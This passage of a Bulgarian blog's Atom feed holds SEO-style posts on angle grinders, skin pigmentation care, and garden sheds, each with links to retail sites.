други инструменти, ъглошлайф се отличава с изключителна\nуниверсалност, което го прави предпочитан избор за строителни обекти,\nавтосервизи и домашни проекти. Неговата способност да приема различни дискове\nпозволява адаптиране към всяка задача, спестявайки време и усилия. Как\nъглошлайф подпомага строителството и ремонта и как да изберете най-подходящия\nмодел? \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЩ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе разгледа\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eме\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тези въпроси и ще ви насочи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E към надеждни\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E електроинструменти от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E Toolsbox.bg, за да подкрепи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E вашите проекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е електроинструмент, който използва високоскоростен въртящ се диск\nза обработка на материали. Неговата гъвкавост произтича от възможността за\nсмяна на дискове, което го прави подходящ за рязане на стоманени тръби, шлайфане\nна заварки, полиране на каменни повърхности или дори оформяне на дървени\nелементи.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе\nособено ценен в строителството, където се използва за рязане на бетонни плочи,\nобработка на арматура или подравняване на тухлени стени. В домашни условия той\nулеснява задачи като рязане на плочки за баня, шлайфане на стари мебели или\nпремахване на ръжда от метални огради.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ строителството\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе незаменим заради способността си да обработва твърди материали с лекота. На\nстроителни площадки той често се използва за рязане на арматура или оформяне на\nотвори в бетонни стени, ускоряв\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E процесите и намалява физическото\nнатоварване. Професионалистите го ценят за бързото премахване на излишни\nматериали, като заваръчни шевове, или за подготовка на повърхности за боядисване.\nНапример, при изграждане на покриви\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cb\u003Eъглошлайф \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе идеален за рязане на метални профили. Тази гъвкавост прави \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайфа\u003C\/b\u003E\u003C\/span\u003E ключов инструмент за всеки строителен екип.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ ремонтните проекти \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е също толкова ефективен, особено за обновяване на дома.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТой \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eулеснява\nпремахването на стара боя от стени, р\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eеже\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E плочки,\nшлайфането на метални повърхности като врати и прозорци \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eе лесно с \u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. Домашните майстори го предпочитат заради лесната му употреба и\nспособността да замени няколко инструмента, спестявайки място и разходи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа ефективна работа с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе важно да се вземат предвид няколко практически аспекта. Преди рязане е добре\nда маркирате линията с тебешир или маркер, за да осигурите точност, особено при\nработа с плочки или метал. Безопасността е приоритет – винаги носете предпазни\nочила, ръкавици и маска, за да се предпазите от искри, прах и отломки, особено\nпри рязане на бетон. Настройте оборотите на\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайфа\u003C\/b\u003E\u003C\/span\u003E\nспоред материала: по-ниски за дърво, за да избегнете изгаряне, и по-високи за\nтвърди материали като тухли. Поддържайте инструмента чист, като редовно\nотстранявате праха от вентилационните отвори, за да предотвратите прегряване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EЪглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003Eноси множество\nпредимства в строителството и ремонта. Неговата лекота и компактност позволяват\nработа на височина, като монтаж на покриви или рязане на профили, без да\nизисква тежко оборудване. Сменяемите дискове го правят адаптивен към всяка\nзадача, от рязане на арматура до полиране на декоративни елементи. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eне \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе ограничен в движенията, което го прави подходящ за сложни\nконструкции или детайлна работа. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EП\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eри ремонт на стени той може бързо да\nпремахне излишния хоросан. Шлайф\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eането\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе по-ефектив\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eно\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за дребни проекти, като отстраняване на заваръчни шевове или\nшлайфане на метални тръби. Тези качества намаляват времето за завършване на\nпроекти, спестявайки разходи и усилия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧесто задаван въпрос за\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eдали може да се използва за дърво. Отговорът е да, но с подходящ \u003Cspan class=\"a\"\u003E\u003Cb\u003Eдиск\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E за дърво за ъглошлайф \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eи ниски обороти,\nза да се избегне повреда на материала. За поддръжка на\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайфа\u003C\/b\u003E\u003C\/span\u003E е важно да почиствате диска след употреба и да\nпроверявайте стабилността на инструмента, за да осигурите дълготрайна работа.\nToolsbox.bg предлага подробни ръководства за поддръжка, което улеснява грижата\nза ваш\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eия\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eъгло\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eшлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg е надежден партньор за всеки,\nкойто търси качествен\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф \u003C\/b\u003E\u003C\/span\u003Eза строителство или\nремонт. Сайтът предлага модели като DeWALT DWE4207, който е идеален за рязане\nна метал и бетон благодарение на своята мощност и лекота, или Makita GA5090X01,\nпредпочитан от професионалисти за тежки задачи. Bosch GWS 9-125 е друг отличен\nизбор, комбиниращ компактен дизайн с висока производителност за домашни\nпроекти. С разнообразие от \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg\nможете да намерите инструмент, който отговаря на вашите нужди и бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eнезаменим\nпомощник в строителството и ремонта, надхвърляйки възможностите на други\u003Cspan class=\"a\"\u003E\u003Cb\u003E машини\u003C\/b\u003E\u003C\/span\u003E със своята гъвкавост и ефективност. От рязане на\nтухли и бетон до полиране на метални повърхности,\u003Cspan class=\"a\"\u003E\u003Cb\u003E флекс\u003C\/b\u003E\u003C\/span\u003E\nспестява време и усилия, като улеснява както професионални, така и домашни\nпроекти. С \u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EToolsbox.bg\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nимате достъп до висококачествени \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eмодели \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eъглошлайф, които ще подкрепят всяка\nваша задача. Започнете своя проект днес и постигнете перфектни резултати с\nнадежден шлайф!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8219677644780994891\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html","title":"Ъглошлайф: Незаменим помощник в строителството и ремонта"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s72-c\/195-1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-605748908325891944"},"published":{"$t":"2025-06-17T15:31:00.007+03:00"},"updated":{"$t":"2025-06-17T15:42:36.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожата"}],"title":{"type":"text","$t":"Как да третираме и предотвратим пигментацията на кожата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s1920\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s320\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003EТя се проявява под формата на тъмни петна, неравномерен тен или по-интензивна пигментация в определени зони на лицето. Макар че обикновено не е опасна за здравето, тя може сериозно да повлияе на самочувствието и комфорта на човек.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan\u003EПреди да се пристъпи към третиране, е важно да се разбере какво точно причинява пигментацията. Основният виновник е свръхпроизводството на меланин – естественият пигмент, който придава цвят на кожата, очите и косата. Това свръхпроизводство може да бъде предизвикано от различни фактори: излагане на слънце, хормонални промени (като при бременност или прием на контрацептиви), възпаления (след акне или екзема), някои медикаменти и дори генетика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНай-често срещаните видове пигментация включват мелазма, слънчеви петна (соларна лентиго), поствъзпалителна хиперпигментация и лунички. Всяка от тях има своите особености, но споделят един общ враг – ултравиолетовата радиация. Слънцето усилва производството на меланин и влошава състоянието на вече съществуващи пигментни петна.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървата стъпка в борбата срещу пигментацията е предотвратяването. Без съмнение, най-ефективният инструмент тук е добрият слънцезащитен крем. SPF 30 или по-висок трябва да бъде част от ежедневната рутина, независимо от сезона. Дори в облачни дни UV лъчите достигат до кожата и стимулират меланоцитите. Препоръчително е използването на широкоспектърен слънцезащитен крем, който предпазва както от UVA, така и от UVB лъчи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато вече има видима пигментация, на помощ идват активните съставки в козметичните продукти. Най-популярните агенти за изравняване на тена включват ниацинамид, витамин C, койева киселина, азелаинова киселина и арбутин. Тези съставки потискат производството на меланин и подпомагат избледняването на петната с времето. Един от най-добрите помощници в грижата за хиперпигментация е витамин C, който освен че изсветлява кожата, има и антиоксидантно действие, предпазвайки я от оксидативен стрес.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХимичните пилинги също могат да бъдат полезни, особено когато се правят под наблюдението на специалист. Те премахват повърхностния слой на кожата и стимулират обновяването ѝ. За по-дълбоки или упорити петна може да се приложат лазерни терапии, но те винаги трябва да се извършват от дерматолог, тъй като крият рискове, особено при тъмни фототипове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да се подчертае, че резултатите при лечение на пигментация не идват за една нощ. Това е процес, който изисква постоянство, търпение и стриктна защита от слънце. Има смисъл в подхода „по-малко, но редовно“, отколкото в използването на агресивни терапии, които могат да раздразнят кожата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение към локалната грижа, здравословният начин на живот също има значение. Балансираното хранене, богато на антиоксиданти, витамини A, E и C, поддържа кожата здрава отвътре навън. Хидратацията, както с вода, така и с подходящи \u003C\/span\u003E\u003Ca href=\"https:\/\/www.bioderma.bg\/grizha\/hydrabio\"\u003E\u003Cspan\u003E\u003Cb\u003Eхидратиращи кремове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, поддържа кожната бариера в добро състояние, което е важно за справянето с всякакъв вид кожни неравности.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзползвайте качествени продукти - \u003C\/span\u003E\u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-eye-lifting-balm\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eретинол\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, пигментацията не е нещо, с което трябва да се примирим. С подходящите продукти, внимателно подбраната рутина и слънцезащита можем не само да третираме съществуващите петна, но и да предотвратим появата на нови. Постигането на равномерен и сияен тен е напълно възможно – нужно е само търпение и постоянство. Важно е да избираме качествени продукти – независимо дали става дума за козметика, арабски парфюми или \u003C\/span\u003E\u003Ca href=\"https:\/\/bosnev.com\/%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F\/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eдамски обувки\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/605748908325891944\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html","title":"Как да третираме и предотвратим пигментацията на кожата"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s72-c\/poko-skincare-qtgb4d8kdoc-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2357411316986185245"},"published":{"$t":"2025-06-17T08:09:00.001+03:00"},"updated":{"$t":"2025-06-17T08:09:16.863+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барака"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бараки"}],"title":{"type":"text","$t":"Бараки за градината: Практично и стилно решение за всеки двор"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s150\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s1600\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"2\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСобственият двор е\nне просто външно пространство – той е продължение на дома. И както вътрешната\nчаст на жилището се нуждае от организация, така и градината изисква\nфункционални решения, които поддържат реда и същевременно допринасят за\nестетиката. В този контекст, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eградинските бараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E се утвърдиха като едно от\nнай-практичните и ценени допълнения към всяко дворно пространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗащо бараките са толкова важни?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EБарака\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E вече не е просто сив навес за\nинструменти – тя може да бъде стилен, стабилен и дълготраен елемент от\nградинския ландшафт. Все повече домакинства търсят \u003Cb\u003Eмясто за съхранение\u003C\/b\u003E,\nкоето да не заема много пространство, но да предлага надеждна защита и бърз\nдостъп до важни вещи – градински инструменти, мебели, велосипеди, аксесоари за\nполиване, дори зимни гуми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдна \u003Cb\u003Eдобре\nподбрана барака за двор\u003C\/b\u003E може да изпълнява множество функции:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: 